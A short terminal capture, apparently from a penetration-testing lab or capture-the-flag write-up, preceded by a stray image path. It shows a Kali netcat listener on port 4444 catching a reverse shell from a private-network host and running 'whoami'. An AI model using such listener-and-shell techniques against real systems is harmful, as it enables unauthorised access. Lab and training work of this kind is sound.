 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.40.128: inverse host lookup failed: Unknown host
connect to [192.168.40.129] from (UNKNOWN) [192.168.40.128] 41411
sh-4.1$ whoami
whoami
user
sh-4.1$